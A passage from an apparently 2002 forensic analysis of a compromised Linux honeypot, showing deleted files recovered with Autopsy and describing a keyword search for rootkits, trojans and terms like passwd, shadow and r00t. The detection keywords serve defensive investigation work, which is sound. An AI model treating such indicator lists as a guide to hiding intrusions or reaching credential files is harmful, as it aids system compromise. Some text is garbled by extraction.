







The intruder did not delete any files. That could be one of the reasons the intruder was trying to get back into the system because they forgot to cover their tracks. A couple of other files were recovered, however, to show that file recovery was possible. The first file is /var/named/named.ca.org which was a copy of the named.ca file and was deleted when the honeypot was setup. Below is the report that Autopsy generates when recovering the file and it shows the contents of the file.

Autopsy ascii Report (ver 1.60)

File: /var/named/named.ca.org MD5 of file: cffd2baffb5af8411b011fac3ab5d670 Image: /data/forensics/morgue/honeypot\_hde1.img

-----------------------------------------------------

Image Type: linux-ext2

Date Generated: Wed Aug 28 12:41:22 2002

Investigator: Keven Murphy



last update: Aug 22, 1997 ; related version of root zone: 1997082200 ; ; ; formerly NS.INTERNIC.NET ; . 3600000 IN NS A.ROOT-SERVERS.NET. A.ROOT-SERVERS.NET. 3600000 A 198.41.0.4 ; ; formerly NS1.ISI.EDU ; . 3600000 NS B.ROOT-SERVERS.NET. B.ROOT-SERVERS.NET. 3600000 A 128.9.0.107 ; ; formerly C.PSI.NET ; . 3600000 NS C.ROOT-SERVERS.NET. C.ROOT-SERVERS.NET. 3600000 A 192.33.4.12 ; ; formerly TERP.UMD.EDU ; . 3600000 NS D.ROOT-SERVERS.NET. D.ROOT-SERVERS.NET. 3600000 A 128.8.10.90 ; ; formerly NS.NASA.GOV ; . 3600000 NS E.ROOT-SERVERS.NET. E.ROOT-SERVERS.NET. 3600000 A 192.203.230.10 ; ; formerly NS.ISC.ORG ; . 3600000 NS F.ROOT-SERVERS.NET.

```
F.ROOT-SERVERS.NET. 3600000 A 192.5.5.241
;
; formerly NS.NIC.DDN.MIL
;
            . 3600000 NS G.ROOT-SERVERS.NET.
G.ROOT-SERVERS.NET. 3600000 A 192.112.36.4
;
; formerly AOS.ARL.ARMY.MIL
;
            . 3600000 NS H.ROOT-SERVERS.NET.
H.ROOT-SERVERS.NET. 3600000 A 128.63.2.53
;
; formerly NIC.NORDU.NET
;
            . 3600000 NS I.ROOT-SERVERS.NET.
I.ROOT-SERVERS.NET. 3600000 A 192.36.148.17
;
; temporarily housed at NSI (InterNIC)
;
            . 3600000 NS J.ROOT-SERVERS.NET.
J.ROOT-SERVERS.NET. 3600000 A 198.41.0.10
;
; housed in LINX, operated by RIPE NCC
;
            . 3600000 NS K.ROOT-SERVERS.NET.
K.ROOT-SERVERS.NET. 3600000 A 193.0.14.129 
;
; temporarily housed at ISI (IANA)
;
            . 3600000 NS L.ROOT-SERVERS.NET.
L.ROOT-SERVERS.NET. 3600000 A 198.32.64.12
;
```
GCFA 1.0 Keven Murphy

; housed in Japan, operated by WIDE ; . 3600000 NS M.ROOT-SERVERS.NET. M.ROOT-SERVERS.NET. 3600000 A 202.12.27.33 ; End of File

Another file that was recover is called /var/lib/texmf/lsR894.tmp. This file was deleted by the OS and is related to the kpathsea database.



File Type: ASCII text ------------------------------------------------------ % ls-R -- filename database for kpathsea; do not change this line. ./: .: ls-R

The last file recovered for this section was /etc/X11/fs/config-. This file was probably deleted by the OS during the first boot of the OS while performing the final configuration.



```
Direct Blocks: 429260
File Type: ASCII text
 ------------------------------------------------------
#
# Default font server configuration file for Red Hat Linux
#
# allow a max of 10 clients to connect to this font server
client-limit = 10
# when a font server reaches its limit, start up a new one
clone-self = on
# alternate font servers for clients to use
#alternate-servers = foo:7101,bar:7102
# where to look for fonts
#
catalogue = /usr/X11R6/lib/X11/fonts/misc:unscaled,
  /usr/X11R6/lib/X11/fonts/75dpi:unscaled,
  /usr/X11R6/lib/X11/fonts/misc,
  /usr/X11R6/lib/X11/fonts/Type1,
  /usr/X11R6/lib/X11/fonts/Speedo,
  /usr/X11R6/lib/X11/fonts/75dpi,
  /usr/share/fonts/default/TrueType,
  /usr/share/fonts/default/Type1
# in 12 points, decipoints
default-point-size = 120
```
# 100 x 100 and 75 x 75 default-resolutions =  $75,75,100,100$ # use lazy loading on 16 bit (usually Asian) fonts deferglyphs = 16 # how to log errors use-syslog = on

Each one of the files was recovered by using Autopsy. The File Browsing tab was clicked on the left panel. Then "All Deleted Files" was clicked on. The upper right panel changed and displayed the deleted files, links, and directories on the root file system for the honeypot image. The list was perused paying close attention to the filename and the MAC times. When something of interest was found, the filename was clicked on. Then bottom right panel would changed. It contained information on the file like the file type and allows the researcher to look at the contents of the file. If the file is one that needs to be saved for further analysis, the "export" link is clicked. By doing that, a "save as" box is displayed on the screen and it allows the researcher to save the file. The other nice feature in the bottom panel is the "ASCII (display – report)" and "Strings (display – report)" links. When the ASCII report and Strings report link is clicked, a report like the ones above is produced in a new browser window and can be saved.

# *String Search*

The list of keywords below were searched for. This list mainly consists of rootkit names. Commonly a rootkit would be installed by the cracker on the system. Also, it is possible the cracker may install a trojan on the system, so a few of the more well know trojans were added to the list. The final items in the list consist of miscellaneous items like passwd, shadow, and "hacker" words like r00t. The list was generated by using Google.com to search with the search criteria Linux and rootkit. The Simovits Consulting site at http://www.simovits.com/trojans/trojans\_workson.html contained the biggest list on Linux rootkits.





The script listed Appendix 14 was used to search the files on the honeypot drive for the keywords listed above. Due to some keywords like hack, irc, passwd, shadow, and dos the output from the script contains many false positives. For example the file /var/lib/rpm/packages.rpm contains the following keywords: ADM, service, scan, hack, dos, shadow, and passwd. According to the MACtime on the file, Aug 17 02 15:41:37, this is a false positive. Any suspicious files were compared with the MACtime analysis. Below are is the list of positive matches.

#### Keywords Found

